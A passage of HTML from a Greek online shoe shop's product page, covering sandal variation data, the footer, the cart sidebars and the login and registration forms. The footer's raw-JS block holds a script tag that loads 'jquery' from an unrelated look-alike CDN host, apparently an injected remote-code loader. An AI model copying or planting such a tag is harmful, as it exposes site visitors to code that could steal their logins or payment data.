\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:28,&quot;display_regular_price&quot;:28,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0390a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0390a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;28,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;260DB&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6593,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/02\/IMG_E0390a.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-35 " data-name="35" title="35" data-value="35" data-pa="noumero" data-act="0" rel="nofollow">35</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% γνήσιο δέρμα<br />
• Δερμάτινος πάτος<br />
• Σόλα λαστιχένια και εύκαμπτη<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div  class="section-element padding-top-80 padding-bottom-50 footer-light-1"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-7 nasa-col columns"><img class="nasa-image" src="https://fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="" width="200" height="120" /><ul class="contact-information"><li class="media"><span class="contact-text">Ηφαίστου 24, Μοναστηράκι ΤΚ 105 55</span></li><li class="media"><span class="contact-text">210 32 52 561</span></li><li class="media"><a class="contact-text" href="mailto:info@fashionsteps.gr" title="ΗΛΕΚΤΡΟΝΙΚΗ ΔΙΕΥΘΥΝΣΗ">info@fashionsteps.gr</a></li></ul></div><div class="large-5 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Χρήσιμες πληροφορίες</h4>
</div>        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Η Εταιρεία" href="https://fashionsteps.gr/contact-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Η Εταιρεία</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy default-menu root-item nasa_odd"><a title="Όροι Χρήσης" href="https://fashionsteps.gr/politiki-aporritou/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Όροι Χρήσης</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Μεγεθολόγιο" href="https://fashionsteps.gr/megethologio/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Μεγεθολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Καθαρισμός &#038; Αποθήκευση" href="https://fashionsteps.gr/katharismos-apothikefsi/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Καθαρισμός &#038; Αποθήκευση</a></li>
            </ul>
        </div>
        </div></div>
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
		</div>
	</div>
</div><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid footer-contact"><div class="large-5 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Παραγγελίες</h4>
</div>        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Τρόποι Πληρωμής" href="https://fashionsteps.gr/tropoi-pliromis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Πληρωμής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Τρόποι Αποστολής" href="https://fashionsteps.gr/tropoi-apostolis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Αποστολής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Πολιτική Επιστροφών" href="https://fashionsteps.gr/politiki-epistrofon/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Πολιτική Επιστροφών</a></li>
            </ul>
        </div>
        </div><div class="large-7 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Newsletter</h4>
</div><div class="wpb_text_column wpb_content_element" ><p class="nasa-contact-text">Λάβετε άμεσες ενημερώσεις για τα νέα προϊόντα και τις ειδικές προσφορές μας!</p>
</div>
<div class="wpcf7 no-js" id="wpcf7-f210-o1" lang="en-US" dir="ltr" data-wpcf7-id="210">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/hypatia-pink-multy-32l-dermatina-sandalia/#wpcf7-f210-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="210" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f210-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email nasa-footer-contact-mail" id="email" aria-required="true" aria-invalid="false" placeholder="Συμπληρώστε το email σας" value="" type="email" name="your-email" /></span><label>Email:</label><input class="wpcf7-form-control wpcf7-submit has-spinner btn-submit-newsletters button" type="submit" value="ΕΓΓΡΑΦΗ" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div  class="section-element nasa-footer-bottom"><div class="row"><div class="large-4 nasa-footer-bottom-left nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p>© 2025 <a href="https://fashionsteps.gr/"><strong>Fashionsteps</strong></a> - All Rights reserved</p>
</div></div><div class="large-8 nasa-footer-bottom-right nasa-col columns">        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Τρόποι Πληρωμής" href="https://fashionsteps.gr/tropoi-pliromis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Πληρωμής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Τρόποι Αποστολής" href="https://fashionsteps.gr/tropoi-apostolis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Αποστολής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Πολιτική Επιστροφών" href="https://fashionsteps.gr/politiki-epistrofon/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Πολιτική Επιστροφών</a></li>
            </ul>
        </div>
        </div></div></div></footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Πρόσφατα προβεβλημένα" title="Πρόσφατα προβεβλημένα" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://fashionsteps.gr/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    ΑΝΑΖΗΤΗΣΗ                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Ψάχνω για..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Κλείσιμο αναζήτησης" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Σύνδεση / Εγγραφή</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    Το καλάθι μου                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_yith_wishlist_actived" value="1" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Αγαπημένα                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Κλείσε" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Πρόσφατα προβεβλημένα            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Κλείσιμο" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Καλώς Ήλθατε!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Όνομα Χρήστη ή email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Να με θυμάσαι                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Κωδικός <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://fashionsteps.gr/my-account/lost-password/">Επαναφορά?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f4b2e727ce" /><input type="hidden" name="_wp_http_referer" value="/product/hypatia-pink-multy-32l-dermatina-sandalia/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="ΣΥΝΔΕΣΗ">ΣΥΝΔΕΣΗ</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Δημιουργία λογαριασμού                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Δημιουργία Νέου Λογαριασμού            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_username" class="left rtl-right">
                            Όνομα Χρήστη <span class="required" aria-hidden="true">*</span>
                        </label>

                        <!-- Username -->
                        <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_reg_username" autocomplete="username" value="" />
                    </p>

                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                                    <p class="form-row form-row-wide">
                        <label for="nasa_reg_password" class="left rtl-right">
                            Κωδικός <span class="required">*</span>
                        </label>

                        <!-- Password -->
                        <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
